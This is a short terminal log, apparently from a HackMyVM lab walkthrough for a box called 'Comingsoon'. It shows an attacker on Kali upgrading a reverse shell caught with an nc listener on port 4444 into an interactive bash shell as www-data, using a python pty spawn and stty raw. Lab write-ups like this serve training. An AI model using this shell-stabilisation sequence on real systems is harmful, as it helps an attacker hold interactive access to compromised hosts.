 www-data@comingsoon:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@comingsoon:/$ exprot TERM=xterm
exprot TERM=xterm
bash: exprot: command not found
www-data@comingsoon:/$ export TERM=xterm
export TERM=xterm
www-data@comingsoon:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Comingsoon]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset